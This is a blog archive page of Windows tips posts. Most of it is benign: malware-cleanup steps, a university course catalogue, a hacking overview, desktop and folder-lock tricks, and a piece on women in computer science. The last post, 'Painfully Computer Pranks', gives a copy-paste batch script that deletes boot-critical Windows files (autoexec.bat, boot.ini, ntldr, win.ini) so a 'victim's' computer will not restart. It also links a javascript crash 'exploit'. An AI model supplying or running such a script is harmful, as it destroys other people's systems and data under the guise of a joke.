Showing posts with label computer. Show all posts
Showing posts with label computer. Show all posts
Tuesday, March 28, 2017
Cleaning an Infected Computer
Cleaning an Infected Computer
Keeping Digital World Secure from Computer Virus - Symptoms, Treatment and Prevention
Dear Readers, as you may already know about the existence of threats to our digital life such as Viruses, Worms, Trojans and/or other malwares. In this post, well discuss on removing these threats on both environments i.e. Normal and Dangerous (Heavily Infected Systems). First of all, well start with the basics on how to recognize a PC Infection that Whether a PC is infected or not although the very first signs of PC infection may be transparent to both the user and the OS i.e. You may not know the difference by any percent whether your system is infected or not but still there may be infection running on your system without your knowledge.Q: How to Identify whether PC is Infected or Not?
There are several ways you can recognize whether your PC is infected or not.
- Start Task Manager>Processes>Check Show Processes from all users. If you find any processes running unusual with odd looking names like or similar to jqlysc.exe, svrexe.exe, qrckm.exe, DIIHOST.EXE, XPLORER.EXE etc and any .pif files or programs running, then youre system is 100% infected.
- Right Click on each of your Local Drives, if the first menu item is AutoPlay or AutoRun, then your system as well as root of that drive is infected...
- Open Folder Options>Enable View Hidden Files and Folders, Uncheck Hide Protected System Files, Uncheck Hide Extensions for Known File Types. Open any of your drive and see if there are any unusual hidden files and folders. (Note: Dont double click to open your drives, this will infect your system immediately if infection is present in your system... Always type drive letter followed by colon in My Computers or Explorers address bar eg. Type C: for opening C drive of your system.)
- BSOD (Blue Screen of Death) occurs more often even if you have latest and stable drivers for your hardware and you havent made any recent hardware modifications such as Adding New Hardware (USB Sticks and/or Removable Media including Human Interference Devices such as Keyboard/Mouse and other Plug n Play Devices are an exception to this case)
- Your PC Wont Boot into Safe Mode. Task Manager, Registry Editor, Msconfig and other Utilities disabled.
- Foul and/or threatening messages being displayed on your PC etc.
Treatment of Virus (Cleaning Process)
- The very first step is to get disconnected from internet and restart your computer in safe mode by rapidly tapping F8 function key while your system is about to load Windows.
- In Safe Mode, Open RUN command either from Start Menu or by pressing Windows logo button on keyboard + R key from keyboard.
- Type in " msconfig ". This will open Microsoft configuration utility.
- Point toward start-up options and disable any unknown or all entries, that you may find infectious.
- Now go to control panel > folder options> view option> uncheck hide protecting operating system files, hide extensions for known file types etc.
- Now open your explorer either via running Windows explorer or double clicking my computer icon and Right click on your system drive usually C: and check whether there is Any option related to AutoRun, AUTORun, AuToPlAY, AuToPlAY etc any thing similar to this, then DO NOT DOUBLE CLICK ON ANY DRIVES TO OPEN THEM IF SUCH MESSAGE EXISTS BECAUSE THE VIRUS/TROJAN/WORM OR ANY OTHER MALICIOUS FILE WILL THEN AUTOMATICALLY BE TRIGGERED AND INFECT YOUR SYSTEM
- Open your Windows Task Manager. If any virus has disabled your task manager, try finding alternative of task manager and disable any suspicious processes except the processes that are marked System or Local Service and Download ComboFix from here or from Mediafire or from its official webpage (Bleeping Computer) and Run with Administrator Privileges by Right Clicking the downloaded file and selecting Run as Administrator (Windows Vista/7/8) and Let it perform the Scan. (DO NOT SCAN WITH YOUR ANTIVIRUS AS IT MAY ALREADY HAVE BEEN HEAVILY INFECTED FOR EITHER NOT FINDING INFECTIONS OR INFECTING FILES WHILE SCANNING..)
- Download Additional Malware/Spyware detection tool such as MalwareBytes Anti-Malware here http://www.malwarebytes.org/ or any other.. and Scan Your System.
- If possible, Download Antivirus Rescue Disks from Antivirus Vendors such as Avira (Recommended), Kaspersky (Recommended), Norton, AVG etc. and Create a Bootable USB Stick or CD/DVD Disk and Scan your System from Boot... If your system is heavily infected, then thoroughly scan your system and delete any infected files found because those files will only spread infection and cannot be recovered.. (Please Note, this process may render your System Unstable or Even Unbootable.. Follow this Process only if you already have minded up to Install a Fresh OS)
- If everything else fails, The next Best thing you can do is Install a Fresh Operating System and Follow Step no. 9 above... This ensures you that if you Install Fresh OS, itll not get Corrupted or Infected just after Installation although it may get infected if Infection is Still Residing on your system. If above step is followed, your system will not be getting Infected until you receive infection from a medium such as USB Drives or files downloaded from Internet...
Prevention:
There isnt any 100% developed way to Completely Protect your Computer from Viruses and/or other malware because of the changing nature and way of infecting and creation of viruses and/or other malware every few seconds.. Still you can follow these precautions to lessen the chances of your system getting Infected:
There isnt any 100% developed way to Completely Protect your Computer from Viruses and/or other malware because of the changing nature and way of infecting and creation of viruses and/or other malware every few seconds.. Still you can follow these precautions to lessen the chances of your system getting Infected:
- After you have Installed Fresh Operating System or Bought a New System Pre-Installed with OS, Always Install a good Antivirus Software from known developers at first such as Avira, Kaspersky, Avast, Norton, Quick Heal, AVG, Bitdefender etc. You dont always need a Paid or Full Version Software although it adds to the Security enhancement and added features but Still you can keep pace with Free Antivirus at First...
- Install an Anti Spyware or Anti Malware for added Security Layer such as MalwareBytes Anti Malware or SpyBot - Search & Destroy or any of your favorite AntiMalware Software..
- Always keep or at least try to keep your Anti Virus and Anti Malware upto date...
- Use Sandboxie or your favorite Sandbox software to test drive software or files you download straight from Internet such as using Sandboxed browser.
- Dont double click to open USB Sticks/Pen Drives/Removable drives including CD/DVDs to explore its contents.. Open using address bar by typing C: for C drive or H: for H drive...
Accidently Formatted your Hard Drive or Partition or Deleted Files - Recover them Go here..
Task Manager Disabled by Your Administrator - Fix this Problem here..
Registry Editor Disabled by Your Administrator - Fix this Problem here..
Tags: how to clean infected computer, remove infection, clean virus, trojans, spyware, worm, pc infection
Available link for download
Saturday, March 25, 2017
Computer Science and Engineering CSE
Computer Science and Engineering CSE
Courses
For course descriptions not found in the UC San Diego General Catalog, 2013–14, please contact the department for more information.
A tentative schedule of course offerings is available from the Department of CSE each spring for the following academic year. The tentative schedule for 2013–14 is also found at http://cse.ucsd.edu/node/379.
Lower Division
CSE 3. Fluency in Information Technology (4)
Introduces the concepts and skills necessary to effectively use information technology. Includes basic concepts and some practical skills with computer and networks. Prerequisites: none.
CSE 4GS. Mathematical Beauty in Rome (4)
Exploration of topics in mathematics and engineering as they relate to classical architecture in Rome, Italy. In depth geometrical analysis and computer modeling of basic structures (arches, vaults, domes), and on-site studies of the Colosseum, Pantheon, Roman Forum, and St. Peter’s Basilica. Prerequisites: Math 10A or Math 20A; departmental approval, and corequisite of CSE 6GS.
CSE 6GS. Mathematical Beauty in Rome Lab (4)
Companion course to CSE 4GS where theory is applied and lab experiments are carried out “in the field” in Rome, Italy. For final projects, students will select a complex structure (e.g., the Colosseum, the Pantheon, St. Peter’s, etc.) to analyze and model, in detail, using computer-based tools. Prerequisites: Math 10A or Math 20B; departmental approval, and corequisite of CSE 4GS.
CSE 5A. Introduction to Programming I (4)
(Formerly CSE 62A) Introduction to algorithms and top-down problem solving. Introduction to the C language, including functions, arrays, and standard libraries. Basic skills for using a PC graphical user interface operating system environment. File maintenance utilities are covered. (A student may not receive credit for CSE 5A after receiving credit for CSE 10 or CSE 11 or CSE 8B or CSE 9B or CSE 62B or CSE 65.) Prerequisites: A familiarity with high-school level algebra is expected, but this course assumes no prior programming knowledge.
CSE 7. Introduction to Programming with Matlab (4)
Fundamentals of computer programming and basic software design covering topics related to variables, functions, and control structures; writing, testing, and debugging programs in Matlab. Examples focus on scientific applications. Recommended preparation: high school algebra and familiarity with the computing milieu. Students with limited computing experience may take CSE 3 for preparation. Students may not take CSE 7 after completing COGS 18. Program or material fee may apply. Prerequistes: none.
CSE 8A. Introduction to Computer Science: JAVA (3)
Introductory computer science course designed for students interested in computing. No prior programming experience is assumed. Learn fundamental concepts of applied computer science using media computation. Must be taken concurrently with CSE 8AL. CSE 8A is part of a three-track course (CSE 8A, CSE 8AL, and CSE 8B) that is equivalent to CSE 11. Students should take CSE 8B to complete this track. Students who have taken CSE 8B or CSE 11 may not take CSE 8A. Recommended preparation: high school algebra and familiarity with computing concepts. Prerequisites: corequisite of CSE 8AL.
CSE 8AL. Introduction to Computer Science: JAVA Lab (1)
Exercises in the theory and practice of computer science under the supervision of an instructor. Hands-on experience with designing, editing, compiling, and executing programming constructs and applications. Must be taken concurrently with CSE 8A. CSE 8AL is part of a three-track course (CSE 8A, CSE 8AL, and CSE 8B) that is equivalent to CSE 11. Students should take CSE 8B to complete this track. Students who have taken CSE 8B or CSE 11 may not take CSE 8AL. Recommended preparation: high school algebra and familiarity with computing concepts. Prerequisites: corequisite of CSE 8A.
CSE 8B. Introduction to Computer Science: Java B (4)
Continuation of the Java language. Continuation of programming techniques. More on inheritance. Exception handling. CSE 8A is part of a three-track course (CSE 8A, CSE 8AL, and CSE 8B) that is equivalent to CSE 11. Students who have taken CSE 11 may not take CSE 8B. Recommended preparation: high school algebra and familiarity with computing concepts or CSE 8A and CSE 8AL.
CSE 11. Introduction to Computer Science and Object-Oriented Programming: Java (4)
An accelerated introduction to computer science and programming using the Java language. Basic UNIX. Modularity and abstraction. Documentation, testing and verification techniques. Basic object-oriented programming, including inheritance and dynamic binding. Exception handling. Event-driven and dynamic binding. Exception handling. Event-driven programming. Experience with AWT library or other similar library. The CSE Course Advisory Placement Exam assists students with self-placement in CSE 3, CSE 8A, CSE 11, and CSE 12. Exam at http://www.cse.ucsd.edu/node/43. Students who have completed CSE 8B may not take CSE 11. Recommended preparation: high school algebra and familiarity with computing concepts and a course in a compiled language. Prerequisites: none.
CSE 12. Basic Data Structures and Object-Oriented Design (4)
Use and implementation of basic data structures including linked lists, stacks, and queues. Use of advanced structures such as binary trees and hash tables. Object-oriented design including interfaces, polymorphism, encapsulation, abstract data types, pre-/post-conditions. Recursion. Uses Java and Java Collections. Prerequisites: CSE 8B or CSE 11, and concurrent enrollment with CSE 15L.
CSE 15L. Tools and Technique Laboratory (2)
Hands-on exploration of software development tools and techniques. Investigation of the scientific process as applied to software development and debugging. Emphasis is on weekly hands-on laboratory experiences, development of laboratory notebooking techniques as applied to software design. Prerequisites: CSE 8B, or CSE 11. Concurrent enrollment with CSE 12.
CSE 20. Introduction to Discrete Mathematics (4)
Basic discrete mathematical structure: sets, relations, functions, sequences, equivalence relations, partial orders, and number systems. Methods of reasoning and proofs: propositional logic, predicate logic, induction, recursion, and pigeonhole principle. Infinite sets and diagonalization. Basic counting techniques; permutation and combinations. Applications will be given to digital logic design, elementary number theory, design of programs, and proofs of program correctness. Credit not offered for both Math 15A and CSE 20. Equivalent to Math 15A. Prerequisites: CSE 8A or CSE 8B or CSE 11. CSE 8B or CSE 11 may be taken concurrently with CSE 20/ Math 15A.
CSE 21. Mathematics for Algorithms and Systems (4)
This course will provide an introduction to the discrete mathematical tools needed to analyze algorithms and systems. Enumerative combinatorics: basic counting principles, inclusion-exclusion, and generating functions. Matrix notation. Applied discrete probability. Finite automata. Credit not offered for both Math 15B and CSE 21. Equivalent to Math 15B. Prerequisites: CSE 20 or Math 15A.
CSE 30. Computer Organization and Systems Programming (4)
Introduction to organization of modern digital computers—understanding the various components of a computer and their interrelationships. Study of a specific architecture/machine with emphasis on systems programming in C and Assembly languages in a UNIX environment. Prerequisites: CSE 12, CSE 15L, or consent of instructor.
CSE 80. UNIX Lab (2)
The objective of the course is to help the programmer create a productive UNIX environment. Topics include customizing the shell, file system, shell programming, process management, and UNIX tools. Prerequisites: CSE 8B or CSE 11.
CSE 86. C++ for Java Programmers (2)
Helps the Java programmer to be productive in the C++ programming environment. Topics include the similarities and differences between Java and C++ with special attention to pointers, operator overloading, templates, the STL, the preprocessor, and the C++ Runtime Environment. Prerequisites: CSE 12 or consent of instructor.
CSE 87. Freshman Seminar (1)
The Freshman Seminar Program is designed to provide new students with the opportunity to explore an intellectual topic with a faculty member in a small seminar setting. Freshman Seminars are offered in all campus departments and undergraduate colleges, and topics vary from quarter to quarter. Enrollment is limited to fifteen to twenty students, with preference given to entering freshmen. Prerequisites: none.
CSE 91. Perspectives in Computer Science and Engineering (2)
A seminar format discussion led by CSE faculty on topics in central areas of computer science, concentrating on the relation among them, recent developments, and future directions. Prerequisites: majors only.
CSE 99. Independent Study in Computer Science and Engineering (4)
Independent reading or research by special arrangement with a faculty member. Prerequisites: lower-division standing. Completion of thirty units at UC San Diego with a UC San Diego GPA of 3.0. Special Studies form required. Department stamp required. Consent of instructor and approval of the department.
Upper Division
CSE 100. Advanced Data Structures (4)
High-performance data structures and supporting algorithms. Use and implementation of data structures like (un)balanced trees, graphs, priority queues, and hash tables. Also memory management, pointers, recursion. Theoretical and practical performance analysis, both average case and amortized. Uses C++ and STL. Credit not offered for both Math 176 and CSE 100. Equivalent to Math 176. Prerequisites: CSE 12, CSE 21 or Math 15B, or consent of instructor.
CSE 101. Design and Analysis of Algorithms (4)
Design and analysis of efficient algorithms with emphasis of nonnumerical algorithms such as sorting, searching, pattern matching, and graph and network algorithms. Measuring complexity of algorithms, time and storage. NP-complete problems. Credit not offered for both Math 188 and CSE 101. Equivalent to Math 188. Prerequisites: CSE 12, CSE 21 or Math 15B, or Math 100A, or Math 103A and CSE 100, or Math 176. Majors only.
CSE 103. A Practical Introduction to Probability and Statistics (4)
Distributions over the real line. Independence, expectation, conditional expectation, mean, variance. Hypothesis testing. Learning classifiers. Distributions over R^n, covariance matrix. Binomial, Poisson distributions. Chernoff bound. Entropy. Compression. Arithmetic coding. Maximal likelihood estimation. Bayesian estimation. CSE 103 is not duplicate credit for ECE 109, Econ 120A, or Math 183. Prerequisites: Math 20A and Math 20B.
CSE 105. Theory of Computability (4)
An introduction to the mathematical theory of computability. Formal languages. Finite automata and regular expression. Push-down automata and context-free languages. Computable or recursive functions: Turing machines, the halting problem. Undecidability. Credit not offered for both Math 166 and CSE 105. Equivalent to Math 166. Prerequisites: CSE 12, CSE 21 or Math 15B, or Math 100A, or Math 103A.
CSE 107. Introduction to Modern Cryptography (4)
Topics include private and public-key cryptography, block ciphers, data encryption, authentication, key distribution and certification, pseudorandom number generators, design and analysis of protocols, zero-knowledge proofs, and advanced protocols. Emphasizes rigorous mathematical approach including formal definitions of security goals and proofs of protocol security. Prerequisites: CSE 21 or Math 15B, CSE 101 or Math 188, CSE 105 or Math 166.
CSE 110. Software Engineering (4)
Introduction to software development and engineering methods, including specification, design, implementation, testing, and process. An emphasis on team development, agile methods, and use of tools such as IDE’s, version control, and test harnesses. CSE 70 is renumbered to CSE 110: students may not receive credit for both CSE 70 and CSE 110. Prerequisites: CSE 12, CSE 21, or Math 15B.
CSE 111. Object-Oriented Software Design (4)
Introduction to object-oriented analysis and design. Object-oriented modeling methods for analysis and design, object-oriented general design paradigms, object-oriented design techniques. Cyclic development of object-oriented systems. Prerequisites: CSE 70 or CSE 110.
CSE 112. Advanced Software Engineering (4)
This course will cover software engineering topics associated with large systems development such as requirements and specifications, testing and maintenance, and design. Specific attention will be given to development tools and automated support environments. Prerequisites: CSE 111.
CSE 113. Errors, Defects, and Failures (4)
Errors, resulting in defects and ultimately system failure, occur in engineering and also other areas such as medical care. The ways in which failures occur, and the means for their prevention, mitigation, and management will be studied. Emphasis will be on software systems but also include the study of practice of other areas. Prerequistes: CSE 12 and CSE 21.
CSE 118. Ubiquitous Computing (4)
Explores emerging opportunities enabled by cheap sensors and networked computing devices. Small research projects will be conducted in teams, culminating in project presentations at the end of the term. Section will cover material relevant to the project, such as research methods, software engineering, teamwork, and project management. Prerequisites: any course from the following: CSE 131, CSE 132B, Cog Sci 102C, Cog Sci 121, Cog Sci 184, ECE 111, ECE 118, ECE 191, ECE 192, COMM 102C, or ICAM; or consent of instructor.
CSE 120. Principles of Computer Operating Systems (4)
Basic functions of operating systems; basic kernel structure, concurrency, memory management, virtual memory, file systems, process scheduling, security and protection. Prerequisites: CSE 30, and CSE 101 or Math 188, and CSE 70 or CSE 110.
CSE 121. Operating Systems: Architecture and Implementation (4)
(Formerly CSE 171B.) Case study of architecture and implementation of a selected modern operating system. In-depth analysis through a detailed study of source code. Topics include process creation, context-switching, memory allocation, synchronization mechanisms, interprocess communication, I/O buffering, device drivers, and file systems. Prerequisites: CSE 120.
CSE 123. Computer Networks (4)
(Renumbered from CSE 123A.) Introduction to concepts, principles, and practice of computer communication networks with examples from existing architectures, protocols, and standards with special emphasis on the Internet protocols. Layering and the OSI model; physical and data link layers; local and wide area networks; datagrams and virtual circuits; routing and congestion control; internetworking. Transport protocols. Credit may not be received for both CSE 123A and 158A, or CSE 123B and 158B. Prerequisites: CSE 120 or consent of instructor. Majors only.
CSE 124. Networked Services (4)
(Renumbered from CSE 123B.) The architecture of modern networked services, including data center design, enterprise storage, fault tolerance, and load balancing. Protocol software structuring, the Transmission Control Protocol (TCP), remote procedure calls, protocols for digital audio and video communication, overlay and peer-to-peer systems, secure communication. Credit may not be received for both CSE 124 and ECE 158B. Students may not receive credit for both CSE 123B and CSE 124. Prerequisites: CSE 120 or consent of instructor. Majors only.
CSE 125. Software System Design and Implementation (4)
Design and implementation of large, complex software systems involving multiple aspects of CSE curriculum. Emphasis is on software system design applied to a single, large group project with close interaction with instructor. Prerequisites: senior standing with substantial programming experience, and consent of instructor. Department stamp required.
CSE 127. Introduction to Computer Security (4)
Topics include basic cryptography, security/threat analysis, access control, auditing, security models, distributed systems security, and theory behind common attack and defense techniques. The class will go over formal models as well as the bits and bytes of security exploits. Prerequisites: CSE 21 or Math 15B, and CSE 120.
CSE 130. Programming Languages: Principles and Paradigms (4)
(Formerly CSE 173.) Introduction to programming languages and paradigms, the components that comprise them, and the principles of language design, all through the analysis and comparison of a variety of languages (e.g., Pascal, Ada, C++, PROLOG, ML.) Will involve programming in most languages studied. Prerequisites: CSE 12, and CSE 100 or Math 176, CSE 105 or Math 166.
CSE 131. Compiler Construction (4)
(Formerly CSE 131B.) Introduction to the compilation of programming languages, practice of lexical and syntactic analysis, symbol tables, syntax-directed translation, type checking, code generation, optimization, interpretation, and compiler structure. (Students may receive repeat credit for CSE 131A and CSE 131B by completing CSE 131.) Prerequisites: CSE 100 or Math 176, CSE 105 or Math 166, CSE 110, and CSE 130.
CSE 132A. Database System Principles (4)
Basic concepts of databases, including data modeling, relational databases, query languages, optimization, dependencies, schema design, and concurrency control. Exposure to one or several commercial database systems. Advanced topics such as deductive and object-oriented databases, time allowing. Prerequisites: CSE 100 or Math 176.
CSE 132B. Database Systems Applications (4)
Design of databases, transactions, use of trigger facilities and datablades. Performance measuring, organization of index structures. Prerequisites: CSE 132A or equivalent.
CSE 134B. Web Client Languages (4)
Design and implementation of interactive World Wide Web clients using helper applications and plug-ins. The main language covered will be Java. Prerequisites: CSE 100 or Math 176. Majors only.
CSE 135. Server-side Web Applications (4)
Design and implementation of dynamic web-based applications. Multitier architecture, scripting languages, SQL, XML, session handling, nonbrowser clients, web services, and scalability, security, and usability in the web context. Prerequisites: CSE 100 or Math 176. Majors only.
CSE 136. Enterprise-class Web Applications (4)
Design and implementation of large-scale web-based applications. Modeling organizational needs, design and revision management, J2EE or similar software platforms, web
Read more »
Available link for download
Labels:
and,
computer,
cse,
engineering,
science
Thursday, March 2, 2017
Computer Hacking In The New Age All You Need To Know About Hacking Today
Computer Hacking In The New Age All You Need To Know About Hacking Today
Computer Hacking In The New Age, All You Need To Know About Hacking Today
.jpg)
Every human discovery has pros and cons, so is the computer which has pervaded all our lives. The modern humanity is increasingly dependent on computer for various day-to-day activities. Computers do us a whole lot of good things, but it is not without some pitfalls. With the extensive use of internet for hundreds of our needs, computer opens a vicious cycle of hackers. Computer hacking is a term which refers to an individual’s illegal and unauthorized access to the data which are stored in a user’s system. This is done to disturb the confidentiality and security of the user’s computer.
The hackers focus on individuals’ computer system when they are online. As long as you are not connected to internet you are less prone to hacking. The access to internet has actually made computer hacking easy. You must protect your computer with strong antivirus and firewall programs to keep hackers away. Hackers are known for creating problems which are difficult to solve. This gives a good business to computer investigators and technicians. Hacking can be done in lots of ways. Few of them are given below:
- Worms: These are the programs which propagate through networks.
- Trojans: These are hidden in websites, attached files and emails.
- Viruses: These attach themselves to various kinds of files. They can damage certain functions of your computer.
Hackers also crash on wireless networks which do not have firewall installed and enabled. They can also send email attachments with malicious software which get embedded on the victim’s computer. Hackers attack accounts which have weak passwords. All these are done to get access to confidential and sensitive information of the users. Whatever is the method of hacking, the effect is harmful for the user. Your system will be flooded with viruses, malwares which steal your information. In order to avoid hacking one has to make sure that the systems at home or office have the latest anti-virus program and firewall installed and enabled. These programs need to be regularly updated. Use the latest browser and scan your computer on a regular basis.
New Age...
The New Age of internet has brought with it many risk factors along with umpteen advantages. The New Age is the time where our personal lives are no longer very personal, but people are able to access personal information of internet users from various sources in the virtual world. We need to be careful about usernames and passwords, else it will lead to dangerous consequences. Universities, large companies and government agencies are mostly targeted by hackers simply because of the bulk of information they handle. The great newspapers like The Wall Street Journal and The New York Times were also targeted by hackers.
Computer hackers are people who gain remote access to information stored in a system elsewhere. During the 1950s and 60s hackers were more drawn towards learning the operations of a computer rather than stealing confidential information of a remote user. Unlike the olden days, now computer hacking has become more sophisticated and organized. In the late 1990s hackers tried to get access to files in the network of Pentagon. Some more expert hackers gained access to the patent files at the Indiana University School of Medicine in February 2003. Many hackers were sentenced in the history since hacking represents a potential national security threat.
Viruses
One major tool hackers use to steal information from computer systems is the use of viruses. Over the years the number of viruses has increased drastically. The virtual world now has above 100000 viruses and the number grows virtually every day. Apart from the threat the computer hackers pose, they also can be beneficial in one way. They can bring to light the flaws in a computer network. Hackers can help in redesigning the system and in making information inaccessible to illegal users and to unauthorized access.
Getting Administrative Access
Getting a log in password is one of the predominant ways to get access to a computer which is by the side of the hacker. Getting remote access to a computer is another way to hack a system. Managing to crack a Wi-Fi password is the third method of sneaking into someone else’s system. Hacking if done on a public or school computer will have serious consequences. The hacker will be put behind the bars for illegally accessing the computer which does not belong to him or her.
More Hacking
- Save you Facebook ID from Hackers
- Change Windows 7 password without knowing original Password
- Enable Facebook HTTPS Secure
- Hack saved psswords from Firefox
Available link for download
Monday, February 27, 2017
How to remove restore Recycle bin My Computer icon from the desktop
How to remove restore Recycle bin My Computer icon from the desktop

For Windows Vista / 7 Users:
For Windows XP Users:
Note: There are different methods in XP / Vista / 7 using registry editor but it is risky if you handle it wrong and I suggest the above method for safe.
- Click Start > Control Panel > Appearance and Personalization > Personalization > Change desktop icons.
- Click to unselect the Recycle bin (or) My Computer check box to remove from the desktop. (OR) Click to select the Recycle bin (or) My Computer check box to restore.
- Click Apply and OK.


For Windows XP Users:
- Click Start > Run > type gpedit.msc and hit Enter.
- Now the Group Policy Editor window will be opened.
- In the left pane, click User Configuration > Administrative Templates > double click Desktop.
- Now in the right pane, double click Remove Recycle bin icon from desktop (or) Remove My Computer icon on the desktop.
- Click Setting tab > click Enable to hide (or) click Not Configured to restore > click OK.

Note: There are different methods in XP / Vista / 7 using registry editor but it is risky if you handle it wrong and I suggest the above method for safe.
Available link for download
Tuesday, January 24, 2017
Very Slow Computer Shutdown
Very Slow Computer Shutdown
Very Slow Computer Shutdown?
Shutdown is very slow?
my computer shut down very slow?

low disk space notification in windows xp ?
Available link for download
Saturday, December 24, 2016
How To Download Android Apps From Google Play Store To Your Computer Without Any Plugin Urdu Video Tutorial
How To Download Android Apps From Google Play Store To Your Computer Without Any Plugin Urdu Video Tutorial
How To Download Android Apps From Google Play Store To Your Computer Without Any Plugin Urdu Video Tutorial
For More Videos Keep In Touch With Me!
How To Donwload Apps From Google Play To Your... by Uma-Farooq
Available link for download
Sunday, December 4, 2016
Computer Trick Folder Lock Trick To Protect Your Privacy
Computer Trick Folder Lock Trick To Protect Your Privacy
Do you worry about privacy or do you maintain some personal files on the office system or at Friends pc then you must lock that folder.There are many softwares that most people use to lock their Personal files. But this trick is the safest and locks files or folders without use of any software.
ren songs songs.{21EC2020-3AEA-1069-A2DD-08002B30309D}
Now save this text file as loc.bat
Create another text file and type in it
ren songs.{21EC2020-3AEA-1069-A2DD-08002B30309D}songs
Now save this text file as key.bat
Update: This trick no longer works with the Windows 7 SP1 update or Windows 8..
- Suppose you want to lock the folder Songs in F: which has the path F:Songs.
- In the same drive create a text file and type
ren songs songs.{21EC2020-3AEA-1069-A2DD-08002B30309D}
Now save this text file as loc.bat
Create another text file and type in it
ren songs.{21EC2020-3AEA-1069-A2DD-08002B30309D}songs
Now save this text file as key.bat
You can now see 2 batch files loc and key. Run the loc.bat file and the folder (songs) will change to control panel icon encrypting your data and you cannot view its contents until its unlocked again. Run the key.bat file and you will get your original folder.
try it out!!!!!!!
try it out!!!!!!!
Note: Use Your Exact Folder Name which you want to protect. Keep the Key.bat file in safe location so that no one can Run that file Knowingly or Unintentionally..
It is safe as in case if you loose the key file, you can create it again but the folder name must be same as previous. {You can find the folder name under control panel icon (Protected Folder)}.
Available link for download
Monday, October 31, 2016
Women and Computer Science Degrees
Women and Computer Science Degrees
Traditionally, women aren’t known for entering technological fields. Tech careers and businesses are oversaturated with a male presence, but there has recently been a change in this regard. Women are starting to get more tech degrees, but what caused this major change? Here are a few things to consider when it comes to women and computer science degrees.
In fact, the number of female graduates in this regard has been on a continual slope from 1985 until 2010. For example, only eight percent of Georgia Tech graduates were women.
No one’s sure if this is because women are smarter, more savvy at technology, or if having a balanced number of both genders just improves overall thinking, but the fact is that women truly are valuable to tech companies.
Women have traditionally stayed away from computer science degrees for many reasons, but that trend is quickly changing. Not only that, but many experts are suggesting that women should be exposed to technology at an early age to further increase the number of women who seek these degrees.

Early History
The truth is that women made up 37 percent of computer science graduates in 1985 when this degree was first offered to the public. While this was a large number, it significantly decreased to 22 percent in 2005, and then down to 18 percent in 2010.In fact, the number of female graduates in this regard has been on a continual slope from 1985 until 2010. For example, only eight percent of Georgia Tech graduates were women.
Nerd Factor
Computer science students are stereotyped as nerds with thick glasses, pocket protectors and isolated cubicles. Both genders hate this stereotype and it’s primarily false, but it seems to affect women more than men. It’s not so much the lack of fashion, but the isolated lifestyle that seems to affect women the most.Major Changes
More women have been getting computer science degrees since 2010, but the biggest change has been women getting jobs at IT companies. This figure grew about 42 percent since 2003. Not only that, but women are starting 150 percent more IT companies than men.Women are Valuable
Looking at the statistics, you’ll notice that tech companies with more women tend to make more money. Most of them will make 34 percent more money on their investments than similar companies that are dominated by men.No one’s sure if this is because women are smarter, more savvy at technology, or if having a balanced number of both genders just improves overall thinking, but the fact is that women truly are valuable to tech companies.
Women have traditionally stayed away from computer science degrees for many reasons, but that trend is quickly changing. Not only that, but many experts are suggesting that women should be exposed to technology at an early age to further increase the number of women who seek these degrees.
Source: Best Computer Science Schools
Available link for download
Wednesday, October 26, 2016
How to Remove Shortcut Virus from Computer External devices
How to Remove Shortcut Virus from Computer External devices
Have you ever faced problem with automatic creation of shortcut folders, or files with Name Autorun.inf, $RECYCLE.BIN created on your Pendrive or computer!!!
If yes than your computer is infected. These viruses create shortcut folder names with same name as of orignal folder with same icons as that of orignal folder, and if you follow these shortcuts or folder you end up with infecting your computer.
I have personally seen this problem with many computers having orignal Antivirus software installed in them. perhaps some of Antivirus Softwares are also not able to remove it completely.
If your computer’s infected with shortcut virus and you don’t want to hassle with it, then download the application (link given at bottom of Article) and follow the steps:
Step 1: Open the Application

Step 2: Select the Pen Drive or Computer Which You Want to Scan

Step 3:Select the Drive and press Scan

Step 4: Then Press Delete Option

Step 5: Done All Virus Removed
The Second part is your computer is infected by Virus.Its like root virus.So you can download http://www.malwarebytes.org/antirootkit/
click here to download. After install you scan and clear your trojan virus and restart your system.then it will be clear.
Note:If first two method not succeed you folow the below steps.
Last Step:You have to delete your user and again create a new user.
If yes than your computer is infected. These viruses create shortcut folder names with same name as of orignal folder with same icons as that of orignal folder, and if you follow these shortcuts or folder you end up with infecting your computer.
I have personally seen this problem with many computers having orignal Antivirus software installed in them. perhaps some of Antivirus Softwares are also not able to remove it completely.
If your computer’s infected with shortcut virus and you don’t want to hassle with it, then download the application (link given at bottom of Article) and follow the steps:
Step 1: Open the Application

Step 2: Select the Pen Drive or Computer Which You Want to Scan

Step 3:Select the Drive and press Scan

Step 4: Then Press Delete Option

Step 5: Done All Virus Removed
The Second part is your computer is infected by Virus.Its like root virus.So you can download http://www.malwarebytes.org/antirootkit/
click here to download. After install you scan and clear your trojan virus and restart your system.then it will be clear.
Note:If first two method not succeed you folow the below steps.
Last Step:You have to delete your user and again create a new user.
Available link for download
Monday, October 10, 2016
Painfully Computer Pranks
Painfully Computer Pranks
Computer pranks to freak out your friends and make them crying for mummy
Ive been posting many articles about computer pranks on this blog (Deadly Virus Prank, The Ultimate Virus, How to Create a Fake and Harmless Virus and Facebook Virus Prank). Today , I will show you 5 great computer pranks that will frustrate your victims very much. These pranks could be very painfully, so please use them at your own risk ;)
1. Crash a Computer System With Nothing But a URL!
I stumbled across this URL while surfing the internet. This is a javascript "exploit" (that still works, by the way) and will hang/crash your system. It basically floods you with an infinite loop of mailto:xxx windows. To cancel this (and you have to move fast) kill the process of your email client before you run out of RAM.
WARNING: CLICKING ON THE LINK BELLOW MAY CAUSE A CRASH! USE AT YOUR OWN RISK!
http://tiny.cc/ibJUN
2. Shut Down a Computer Forever
Open notepad and copy/paste this code:
@echo off
attrib -r -s -h c:autoexec.bat
del c:autoexec.bat
attrib -r -s -h c: oot.ini
del c: oot.ini
attrib -r -s -h c: tldr
del c: tldr
attrib -r -s -h c:windowswin.ini
del c:windowswin.ini
Now Save it as a .bat file.
This should shutdown the persons computer. It shuts it off once and deletes the files needed to reboot and restart.
